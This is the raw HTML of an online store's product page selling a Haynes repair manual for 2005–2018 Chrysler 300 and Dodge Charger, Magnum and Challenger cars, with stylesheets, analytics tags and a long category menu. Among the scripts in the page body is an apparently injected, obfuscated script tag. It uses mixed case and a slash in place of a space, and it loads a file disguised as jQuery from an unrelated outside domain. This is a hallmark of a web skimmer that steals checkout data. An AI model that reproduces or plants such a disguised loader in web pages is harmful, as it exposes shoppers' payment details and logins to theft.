

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.autorepairmanuals.biz/product/1620923351
body_size: 15882
content:
<!DOCTYPE html>
<html>
<head>
<title>2005 - 2018 Chrysler 300, Dodge Charger Magnum and Challenger Haynes Repair Manual</title>
<meta name="keywords" content="1620923351, 25027, 2005, 2006, 2007, 2008, 2009, 2010, 2011, 2012, 2013, 2014, 2015, 2016, 2017, 2018 Chrysler 300, Dodge, Charger, Magnum, Challenger Haynes, Repair, Manual, 25027, service, manual, shop, workshop, maintenance, wiring, diagrams, engine, water, pump, heater, core, brakes, suspension, specs, alignment, clutch, ball, joint, filter, fuel, system, injector, tune-up, electrical, emmissions">
<meta name="description" content="2005 - 2018 Chrysler 300, Dodge Charger Magnum Challenger Haynes Repair Manual 1620923351 25027">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/border.css?cache=3800029524');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.border > .title > .content { background:transparent; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#000000; }
body { font-family:Arial; font-size:12px; color:#000000; }
.subheading { font-weight:bold; font-family:ZurichCondensed; font-size:18px; color:#003300; margin-bottom:8px; }
.button.edge.on { background-color:#68ad68 !important; color:#ffffff !important; }
.heading { font-weight:bold; font-family:ZurichCondensed; font-size:20px; color:#003300; }
.priceparts { color:#000000; font-family:Arial; font-size:12px; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:0%; margin-bottom:23px; }
.addtocart .record .fieldlabel { vertical-align:baseline; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .label { font-weight:bold; }
.customProduct { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; background-color:#F5F5F5; margin-bottom:10px; position:relative; }
.customProduct td { vertical-align:middle; width:100%; }
.product { position:relative; }
.product .headingcontainer { margin-bottom:5px; }
.product .latch { color:#003300; }
.product .priceparts.slash { margin-right:5px; }
.product .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:0px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
.product-description ul { list-style-type:disc; }
.product-description ul, .product-description ol, .product-description li { margin-left:15px; }
.product .addtocartbuttons { text-align:right; }
.product .product-reviewlist > .border { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
div.satisfy { font-size:12px; right:-20px; top:10px; width:350px; height:25px; vertical-align:middle; position:absolute; }
.satisfy ul { list-style-type:disc; margin-left:30px; margin-top:8px; float:left; }
.satisImg { float:left; }
.mycart { position:absolute; bottom:4px; right:10px; }
.ie .mycart { padding-right:0px; padding-bottom:0px; }
button[id*="addToCart"] { background:url("/files/573683/uploaded/add-to-cart.png") no-repeat !important; height:39px; width:185px; font-weight:bold; position:absolute; bottom:4px; right:200px; }
button[id*="addToCart"] .content { display:none; }
/*.product .addtocart .button.custom, .product .addtocart .button.custom[disabled]:active { border:medium none; background-image:url(/files/573683/uploaded/add-to-cart.png); font-weight:bold; padding-bottom:3px; padding-top:0; }
*/.product .addtocart .button.custom .text, .product .addtocart .button.custom[disabled]:active .text { display:none; }
body { background-color:#59b259; background-repeat:repeat-x; margin:0px; padding:0px; }
* { vertical-align:baseline; }
html, body, div, ul, ol, li, dl, dt, dd, h1, h2, h3, h4, h5, h6, pre, form, blockquote, table, tr, td, img, fieldset, a { margin:0; padding:0; }
ul, ol { list-style:none; }
img { border:none; vertical-align:bottom; }
table { width:100%; }
.border { background-color:transparent; border:0px; }
.border > .title { background-color:transparent; }
.bottomcontainer { padding:5px 0px 5px 0px; background-color:#006600; }
.breadcrumbs { display:inline; float:left; text-align:left; color:#000; }
.breadcrumbs .delimiter { font-size:8px; }
.breadcrumbs .link { color:#000; }
.breadcrumbcontainer { padding:0px 10px; vertical-align:middle; height:14px; background-color:#fff; }
.centercontainer { background-color:#fff; vertical-align:top; }
.gapcontainer { background-color:#cccc66; height:10px; width:100%; }
.heading, .subheading { margin-bottom:5px; }
.innertable { width:1080px; margin:0px auto 10px; border-left:2px solid #003300; border-right:2px solid #003300; border-bottom:2px solid #003300; }
.leftcontainer { padding:0px 0px 10px 0px; vertical-align:top; background-color:#cccc66; width:220px; }
.logocontainer { text-align:left; background-image:url(/chicago/siteimage.img?color=006600&text=000000&accent=cccc66&compliment=003300&navigation=ffffff&heading=003300&title=cccc33&logo=006600&link=000000&picture.image.crop.apply=false&stage.color=59b259&cache=1769807632041); background-repeat:no-repeat; background-position:top right; background-color:#006600; }
.margin { margin:0px 7px; }
.navigation.popup { background-color:#d7efd7; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; padding:0px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .action { background-color:#cccc66; color:white; }
.pagetitle { margin:5px 0px; }
.pagetitlecontainer { vertical-align:bottom; height:10px; background-color:#006600; text-align:center; }
.rightcontainer { padding:0px 0px 0px 0px; vertical-align:top; background-color:#fff; width:100px; }
.siteelements { text-align:right; display:inline; float:right; color:#006600; }
.siteelementscontainer { width:200px; float:right; text-align:right; margin-bottom:10px; }
.siteelements .link { color:#006600; }
.siteelements .image { width:90px; }
.sitepageimage { width:100%; }
.welcomeelement { float:right; color:#cccc66; }
.welcomeelement.link { color:#cccc66; }
#center { padding:0px 0px 10px 0px; }
#left .border, #right .border { margin:0px 7px; border-bottom:5px solid #59b259; padding:12px 12px 12px 12px; }
#center .border, #bottom .border { border:1px solid #006600; margin:0px 7px; }
#center .margin .border { margin:0px; }
#center .border > .title, #bottom .border > .title { background-color:#006600; color:#d7efd7; padding:3px 6px; }
#center .border > .content, #bottom .border > .content { padding:3px 6px; }
#checkout_572634006 { background:transparent url(/files/573683/uploaded/checkout-button.jpg) no-repeat !important; width:160px; margin-top:8px; }
#checkout_572634006 .content { display:none; }
#continue_572634006 { margin-bottom:11px !important; }
#update_572634006 { margin-bottom:11px !important; }
#delete_572634006 { margin-bottom:11px !important; }
#formnext_1000 { background:url(/files/573683/uploaded/checkout-button.jpg) no-repeat !important; width:160px; margin-top:8px; }
#formnext_1000 .content { display:none; }
.centercontainer .list-stack tr { position:relative; }
.centercontainer .list-stack .list-other { height:1px; position:absolute; width:675px; background-color:#333; padding:0px; margin:0px; }
.centercontainer .list-stack .addtocart { padding:0px; position:relative; top:-136px; left:555px; width:118px; }
.centercontainer .list-stack .list-content { height:145px; }
.centercontainer .list-stack { position:relative; width:540px; }
.centercontainer .list-stack .list-content { padding:5px 0px 5px 0px; }
.centercontainer .list-stack .list-marker { vertical-align:top; }
.centercontainer .list-stack .pricetag { padding:0px; position:relative; top:-136px; left:560px; width:118px; }
.centercontainer .list-stack .panel { text-align:right; }
.centercontainer .list-stack .fieldvalue .priceparts { color:#CC0000; }
.centercontainer .list-stack .fieldvalue .priceparts.slash { color:#000000; }
.centercontainer .list-stack .list-name { left:130px; position:absolute; text-decoration:underline; }
.centercontainer .list-stack .summary { float:left; float:left; margin-top:35px; position:absolute; }
.addtocart .button.custom, .addtocart .button.custom[disabled]:active { background-color:#FF0000; color:#FFFFFF; font-weight:bold; padding-bottom:3px; padding-top:0; height:24px; }
.button.custom, .button.custom[disabled]:active { height:24px; padding-bottom:3px; }
.roushmaster { display:block; width:692px; margin:auto; }
.roushtable { width:100%; border:none; border-collapse:collapse; vertical-align:top; text-align:left; font-family:Arial, Helvetica, sans-serif; font-size:small; padding:5px; }
.roushimg { border:none; margin:0; padding:0; }
.roushimg2 { border:none; margin:0; padding:0; width:692px; }
.roushimgpad { border:none; width:692px; padding:0; padding-top:5px; }
.roushmainimg { border:none; width:346px; display:block; margin:auto; }
.roushnotes { width:346px; border:none; border-collapse:collapse; vertical-align:top; text-align:center; font-family:Arial, Helvetica, sans-serif; font-size:small; font-weight:bold; color:white; }
.roushimagetd { width:50%; text-align:center; }
.roushtexttd { width:50%; padding:5px; vertical-align:top; }
.roushtime { background-image:url(http://www.auto-repair-manuals.com/media/time_bg-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushdifficulty { background-image:url(http://www.auto-repair-manuals.com/media/difficulty_4-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushtools { background-image:url(http://www.auto-repair-manuals.com/media/tools_bg-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushfootersmall { background-color:#000000; }
/*Begin code for site navigation*/

/*
a:link { color:#000000; }
a:visited { color:#000000; }
a:hover { color:#000000; }
a:active { color:#000000; }
.shopall { color:#000000; font-weight:bold; font-family:Arial, Helvetica, sans-serif; }
*/

    #nav, #nav ul { /* all lists */
        list-style:none; float:left; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li { /* all list items */
    position:relative; float:left; line-height:17px; margin-bottom:-1px; width:190px; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li ul { /* second-level lists */
        position:absolute; left:-9999px; margin-left:200px; margin-top:-45px; font-family:Arial, Helvetica, sans-serif; font-size:13px; z-index:2; }
#nav li ul ul { /* third-and-above-level lists */
        left:-9999px; margin-left:229px; }
#nav li a { width:200px; display:block; color:black; font-weight:bold; font-weight:700; text-decoration:none; background-color:#CCCC66; border:1px solid black; padding:2px 1px; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li a:hover { color:black; background-color:#e8e8d9; }
#nav li:hover ul ul, #nav li:hover ul ul ul, #nav li.sfhover ul ul, #nav li.sfhover ul ul ul { left:-9999px; }
#nav li:hover ul, #nav li li:hover ul, #nav li li li:hover ul, #nav li.sfhover ul, #nav li li.sfhover ul, #nav li li li.sfhover ul { /* lists nested under hovered list items */
        left:auto; }
#content { font-family:arial, helvetica, serif; text-align:left; }
#nav a.daddy { background-color:#CCCC66; color:black; width:230px; }
#nav a.daddyc2 { background-color:#CCCC66; color:black; width:230px; }
#nav li a.daddy:hover { color:black; background-color:#e8e8d9; }
#nav a.daddy2 { background-color:#CCCC66; color:black; }
#nav li a.daddy2:hover { color:#000000; background-color:#e8e8d9; width:215px; }
#nav a.c2 { background-color:#CCCC66; }
#nav a.c3 { background-color:#006600; color:#FFFFFF; font-weight:bold; text-align:center; font-size:16px; }
#fred { color:red; font-weight:bold; }
.homelinkbg { margin:0; padding-top:-1px 0 0 0; background-image:none !important; background-repeat:repeat-x; }
.record .fields { width:100px !important; vertical-align:top; }
.product .addtocartbuttons { text-align:right; margin-top:40px !important; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1769763666369"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/scroll.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/expand.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
sfHover = function() {
    var sfEls = document.getElementById("nav").getElementsByTagName("LI");
    for (var i=0; i<sfEls.length; i++) {
        sfEls[i].onmouseover=function() {
            this.className+=" sfhover";
        }
        sfEls[i].onmouseout=function() {
            this.className=this.className.replace(new RegExp(" sfhover\\b"), "");
        }
    }
}
if (window.attachEvent) window.attachEvent("onload", sfHover);
;
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Record('record_1', {});
	new Record('record_3', {});
	new Scroll('productreview_review_681663074_bounds', {"handle": "productreview_review_681663074_thumb"});
	new Expand('title_2', {"expanded": [""]});
	new Action().click('searchsmall_610592710').when(Event.KEY_RETURN).isPressed().and('searchwords_610592710').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<!-- Global site tag (gtag.js) - Google Ads: 1071854135 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1071854135"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1071854135');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7662378974275757" crossorigin="anonymous"></script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(573683);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-28447143-1']);
  _gaq.push(['_setDomainName', '.autorepairmanual.biz']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.573683.min.js></scRIpt>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>
<script type="text/javascript">
jQuery.noConflict();
jQuery(document).ready(function($){
jQuery(".stack").appendTo(".toolbar tr")
jQuery(".listmenu").next().after(jQuery(".listmenu")).wrap("<tr></tr>");
});
</script>
<table class="innertable">
    <tr>
        <td style="wi.mydth:220px;"></td>
        <td style="width:760px;"></td>
        <td style="width:100px;"></td
    </tr>
    <tr>
        <td colspan="3" class="logocontainer"><div class="logo">
<style type="text/css">
.yellowText{
font-family:Arial, Helvetica, sans-serif;
font-weight:bold;
color:#FF0;
-webkit-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;; 
 -khtml-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;
   -moz-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;  
    -ms-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;; 
     -o-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;
        text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;

}</style>
<h2 style="display:none;">www.AutoRepairManuals.biz</h2>
<h1 style="display:none;">BEST BRANDS REPAIR MANUALS</h1>
<h3 style="display:none;">Auto, Marine, Motorcycle &amp; ATV Manuals Chilton, Haynes, ATSG, Factory and More</h3>
<table border="0" cellpadding="0" cellspacing="0" width="1080">
<tbody>

<tr>
	<td style="background:url(http://www.autorepairmanuals.biz/uploaded/images/2014/gradient.jpg) repeat-y center #060">
	<table border="0" cellpadding="0" cellspacing="0">
	<tbody>
	<tr>
		<td style="padding:10px;" width="590"><a href="http://www.autorepairmanuals.biz/"><img alt="Auto Repair Manuals Logo, Header" border="0" src="http://www.autorepairmanuals.biz/uploaded/images/2014/header-with-text.png" width="590"></a></td>
		<td valign="top" width="120">
		<div style="position:absolute; top:0px; margin:22px 0px 0px 0px;"></div>
		</td>
		<td valign="top" width="150">
		<div style="position:absolute; top:0px; margin:14px 0px 0px 0px;">
		<table height="101">
		<tbody>
		<tr>
			<td style="text-align: right; vertical-align: bottom; height: 38px;"></td>
		</tr>
		<tr>
			<td height="40" style="text-align: center;" valign="bottom">
			<div class="yellowText" style="font-size:18px;">Call Toll Free<br>
			866-553-8116</div>
			</td>
		</tr>
		</tbody>
		</table>
		</div>
		</td>
	</tr>
	</tbody>
	</table>
	</td>
</tr>
</tbody>
</table>
<br type="_moz">
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="gapcontainer"></td>
    </tr>
    <tr>
        <td class="leftcontainer" rowspan="3"><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_586274122">
<div class="space margin"><div class="space pagesearch" id="pageelement_610592710">
<div  class="space pagesearch" id="pageelement_610592710"><img class="subheading block dynamicimage" alt="SEARCH AND BROWSE" src="/account/images/heading.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;title.text=SEARCH+AND+BROWSE&amp;font=ZurichCondensed&amp;fontsize=16&amp;stage.width.max=206&amp;stagecolor=ffffff&amp;width=206&amp;cache=1769807632041"><h2 class="subheading hide">SEARCH AND BROWSE</h2>
<form class="search form" method="get" action="/search" name="pagesearch_610592710" id="pagesearch_610592710">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_610592710" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_610592710" id="searchsmall_610592710" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div class="space pagetext" id="pageelement_570752016">
<div class="panel"><div style="text-align: center;"><span style="font-size:14px;"><a href="http://www.autorepairmanuals.biz/store/573683/page/910355"><span style="text-decoration: underline;"><strong>SHOP ALL DEPARTMENTS</strong></span></a></span></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_570752014" >  <div id="content">
    <ul id="nav">
      <li><a href="/store/573683/home" class="c3">Home</a>
      <li><a href="/store/573683/page/203572" class="c2">Automotive Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/203572" class="daddyc2">Factory Repair Manuals</a></li>
          <li><a href="/store/573683/page/588618" class="daddy">eAutoRepair Online Manuals</a></li>
          <li><a href="/store/573683/page/194818" class="daddyc2">Chilton & Haynes Manuals</a></li>
          <li><a href="/store/573683/page/143243" class="daddy">Chilton CD/DVD Manuals</a></li>
          <li><a href="/store/573683/page/141089" class="daddyc2">Chilton Hardcover Manuals</a></li>
          <li><a href="/store/573683/page/464137584" class="daddyc2">MOTOR Manuals</a></li>
          <!-- Start Sub-Systems Manuals -->
          <li><a href="/store/573683/page/136400" class="daddy">Sub-Systems Manuals</a>
            <ul>
              <li><a href="/store/573683/page/277258" class="daddy2">Auto Body</a></li>
              <li><a href="/store/573683/page/192537" class="daddy2">Automotive Textbooks</a></li>
              <li><a href="/store/573683/page/3155856" class="daddy2">Brakes, Suspension & Steering</a></li>
              <li><a href="/store/573683/page/3155860" class="daddy2">Diesel Engines</a></li>
              <li><a href="/store/573683/page/3157656" class="daddy2">Electrical / Electronics</a></li>
              <li><a href="/store/573683/page/277271" class="daddy2">Emissions</a></li>
              <li><a href="/store/573683/page/141465" class="daddy2">Engine Rebuilding</a></li>
              <li><a href="/store/573683/page/3159262" class="daddy2">Fuel Inj./Carb</a></li>
              <li><a href="/store/573683/page/277273" class="daddy2">Heating & A/C</a></li>
              <li><a href="/store/573683/page/482489592" class="daddy2">Hybrid</a></li>
              <li><a href="/store/573683/page/3160470" class="daddy2">Key Programming</a></li>
              <li><a href="/store/573683/page/500747" class="daddy2">Parts Locators</a></li>
              <li><a href="/store/573683/page/851828" class="daddy2">Performance Engine</a></li>
              <li><a href="/store/573683/page/3155458" class="daddy2">Restore & Customize</a></li>
              <li><a href="/store/573683/page/3159272" class="daddy2">Specifications</a></li>
              <li><a href="/store/573683/page/277268" class="daddy2">Timing Belts/Chains</a></li>
              <li><a href="/store/573683/page/3159264" class="daddy2">Trouble Code Manuals/CDs</a></li>
              <li><a href="/store/573683/page/3157058" class="daddy2">Vacuum & Wiring Diagrams</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3331474" class="daddyc2">TSB Title Look Up</a></li>       
        </ul>
      </li>
      <!-- End Sub-Systems -->
      <li><a href="/store/573683/automotive-tools">Automotive Tools</a>
        <ul>
          <li><a href="/store/573683/page/878671" class="daddy">A/C Service</a>
            <ul>
              <li><a href="/store/573683/page/865449" class="daddy2">Air Conditioning</a></li>
              <li><a href="/store/573683/page/912057" class="daddy2">Leak Detectors</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Electrical Service</a>
            <ul>
              <li><a href="/store/573683/page/878674" class="daddy2">Battery Charger / Booster Cables</a></li>
              <li><a href="/store/573683/page/480793696" class="daddy2">Laptop & Tablet Computers</a></li>
              <li><a href="/store/573683/page/880147" class="daddy2">Multimeters &amp; Testers</a></li>
              <li><a href="/store/573683/page/880127" class="daddy2">Thermometers</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Engine Service</a>
            <ul>
              <li><a href="/store/573683/page/898073" class="daddy2">Cam Position/Sensor</a></li>        
              <li><a href="/store/573683/page/881064" class="daddy2">Compression/Leak Down</a></li>
              <li><a href="/store/573683/page/878707" class="daddy2">Cooling System</a></li>
              <li><a href="/store/573683/page/337087" class="daddy2">Diagnostic Tools</a></li>
              <li><a href="/store/573683/page/2365637" class="daddy2">Diesel Tools</a></li>     
              <li><a href="/store/573683/page/878682" class="daddy2">Fuel Service</a></li>
              <li><a href="/store/573683/page/480793696" class="daddy2">Laptop & Tablet Computers</a></li>
              <li><a href="/store/573683/page/880097" class="daddy2">Timing Lights</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Body/Chassis Service</a>
            <ul>
              <li><a href="/store/573683/page/878675" class="daddy2">Brake/Wheel/Tire</a></li>
              <li><a href="/store/573683/page/880149" class="daddy2">Fuse/Circuit Testers</a></li>
              <li><a href="/store/573683/page/878724" class="daddy2">Lifting/Hydraulic</a></li>
              <li><a href="/store/573683/page/3475078" class="daddy2">Speedometer Adjustment</a></li>             
              <li><a href="/store/573683/page/3346474" class="daddy2">Windshield Repair</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Gauges/Measuring Tools</a>
            <ul>
              <li><a href="/store/573683/page/906994" class="daddy2">Gauges</a></li>
              <li><a href="/store/573683/page/878727" class="daddy2">Measuring Tools</a></li>
              <li><a href="/store/573683/page/880103" class="daddy2">Tachometers</a></li>
              <li><a href="/store/573683/page/880127" class="daddy2">Thermometers</a></li>
            </ul>
          </li>
          <!-- **** -->
          <li><a href="/store/573683/page/878671" class="daddy">Shop Equipment</a>
            <ul>
              <li><a href="/store/573683/page/878708" class="daddy2">Crushproof Exhaust Hose</a></li>
              <li><a href="/store/573683/page/878728" class="daddy2">Drop Lights</a></li>
              <li><a href="/store/573683/page/878724" class="daddy2">Lifting/Hydraulic</a></li>
              <li><a href="/store/573683/page/878726" class="daddy2">Oil Drains</a></li>
      	      <li><a href="/store/573683/page/3346274" class="daddy2">Recoil Hose</a></li>        
              <li><a href="/store/573683/page/879292" class="daddy2">Transmission</a></li>
              <li><a href="/store/573683/page/879280" class="daddy2">Under Car</a></li>
              <li><a href="/store/573683/page/879281" class="daddy2">Welding</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Brake, Tire &amp; Wheel</a>
            <ul>
              <li><a href="/store/573683/page/878675" class="daddy2">Brake, Tire, Wheel</a></li>
              <li><a href="/store/573683/page/929440" class="daddy2">Tire Pressure Monitor</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Hand Tools</a>
            <ul>
              <li><a href="/store/573683/page/1472737" class="daddy2">Hammers</a></li>
              <li><a href="/store/573683/page/878687" class="daddy2">Hand Tools</a></li>
              <li><a href="/store/573683/page/878713" class="daddy2">Pullers</a></li>
              <li><a href="/store/573683/page/1472936" class="daddy2">Tool Hangers</a></li>
              <li><a href="/store/573683/page/1473035" class="daddy2">Tool Organizers</a></li>
              <li><a href="/store/573683/page/1473135" class="daddy2">Torque Wrenches</a></li>
              <li><a href="/store/573683/page/1472935" class="daddy2">Tubing and Pipe Tools</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Power Tools</a>
            <ul>
              <li><a href="/store/573683/page/878673" class="daddy2">Air Tools</a></li>
              <li><a href="/store/573683/page/1472735" class="daddy2">Cordless Power Tools</a></li>
              <li><a href="/store/573683/page/1472835" class="daddy2">Drill Bits</a></li>
              <li><a href="/store/573683/page/1472736" class="daddy2">Electric Power Tools</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/1472738" class="daddy">Spray Guns</a></li>
          <li><a href="/store/573683/page/878671" class="daddy">Automotive Accessories</a>
            <ul>
              <li><a href="/store/573683/page/1471635" class="daddy2">Cleaning/Polishing</a></li>
              <li><a href="/store/573683/page/1473235" class="daddy2">Towing Equipment</a></li>
            </ul>
          </li>
        </ul>
      </li>
      <!-- ** Auto Part Start ** -->
      <!-- ** Auto Part End ** -->
      <li><a href="/store/573683/page/337087" class="c2">Scanners/Readers OBD-II/I</a>
        <ul>
          <li><a href="/store/573683/page/3833476" class="daddy">Autel Scanner<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
          <li><a href="/store/573683/page/3112450" class="daddy">AutoBoss Scanner</a></li>
          <li><a href="/store/573683/page/924074" class="daddy">Auto Enginuity</a></li>
          <li><a href="/store/573683/page/856468" class="daddy">OTC</a>
            <ul>
              <li><a href="/store/573683/page/482637588" class="daddy2">Heavy Truck ScanTool</a></li>
              <li><a href="/store/573683/page/856468" class="daddy2">DIY ScanTool</a></li>
              <li><a href="/store/573683/page/2377037" class="daddy2">Pegisys ScanTool</a></li>
              <li><a href="/store/573683/page/493347588" class="daddy2">Touch & Encore ScanTool</a></li>
              <li><a href="/store/573683/page/866617" class="daddy2">Genisys Accessories</a></li>
              <li><a href="/store/573683/page/2454637" class="daddy2">Genisys EVO ScanTool</a></li>
              <li><a href="/store/573683/page/865416" class="daddy2">Nemisys ScanTool</a></li>
              <li><a href="/store/573683/page/2454837" class="daddy2">GM Tech-2 ScanTool</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/858112" class="daddy">Actron</a></li>
          <li><a href="/store/573683/page/858110" class="daddy">AutoXray</a></li>
          <li><a href="/store/573683/page/491491596" class="daddy">Can-Do</a></li>
          <li><a href="/store/573683/page/1339535" class="daddy">CanScan</a></li>
          <li><a href="/store/573683/page/899493" class="daddy">Equus</a></li>
          <li><a href="/store/573683/page/899538" class="daddy">Hickok</a></li>
	  <li><a href="/store/573683/page/477641844" class="daddy">iCarSoft<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
	  <li><a href="/store/573683/page/482271622" class="daddy">JALtest Truck<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
          <li><a href="/store/573683/page/471629883" class="daddy">Launch</a></li>
          <li><a href="/store/573683/page/420819584" class="daddy">Leagend</a></li>
          <li><a href="/store/573683/page/881708" class="daddy">Nexiq Pro-Link Truck</a></li>
          <li><a href="/store/573683/page/921418" class="daddy">Noregon JPRO Truck</a></li>
          <li><a href="/store/573683/page/3159264" class="daddy">Fault Code Manuals</a></li>
	  <li><a href="/store/573683/page/3644276" class="daddy">Peake BMW</a></li>
        </ul>
      </li>
      <!-- ** Transmission Start ** -->
      <li><a href="/store/573683/page/267592">Transmission Parts &amp; Rebuild</a>
        <ul>
          <li><a href="/store/573683/page/267592" class="daddy">Automatic Transmission Manuals</a></li>
          <li><a href="/store/573683/page/3304474" class="daddy">Differential Rebuild Manuals</a></li>
          <li><a href="/store/573683/page/3304476" class="daddy">Transfer Case Rebuild Manuals</a></li>
          <li><a href="/store/573683/page/801475" class="daddy">Manual Transmission Manuals</a></li>
          <li><a href="/store/573683/page/588618" class="daddy">Online Repair Manual Subscriptions</a></li>
          <li><a href="/store/573683/page/406885" class="daddy">Transmission Parts &amp; Kits</a></li>
          <li><a href="/store/573683/page/3113162" class="daddy">Torque Converters</a></li>          
          <li><a href="/store/573683/page/832999" class="daddy">Transmission Coolers</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Transmission Look Up Table</a>
          <li><a href="/store/573683/page/267592" class="daddy">Transmission, Transaxle Tools</a></li>
